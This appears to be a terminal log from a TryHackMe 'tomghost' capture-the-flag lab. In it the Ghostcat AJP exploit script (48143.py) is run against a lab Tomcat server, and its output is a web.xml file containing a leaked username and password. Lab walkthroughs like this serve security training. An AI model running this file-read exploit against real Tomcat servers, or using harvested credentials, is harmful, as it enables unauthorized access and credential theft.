 ┌──(sirius㉿kali)-[~/CTF/THM/tomghost/notes]
└─$ python 48143.py  10.10.192.136
Getting resource at ajp13://10.10.192.136:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:8730281lkjlk
  </description>
</web-app>